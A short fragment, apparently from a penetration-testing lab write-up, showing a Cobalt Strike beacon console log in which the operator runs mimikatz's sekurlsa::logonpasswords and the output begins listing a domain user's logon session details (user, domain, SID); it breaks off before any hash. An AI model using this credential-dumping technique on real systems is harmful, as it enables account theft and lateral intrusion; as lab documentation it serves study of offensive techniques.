 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 200930 (00000000:000310e2)
Session           : Interactive from 1
User Name         : de1ay
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2021/7/7 21:50:49
SID               : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay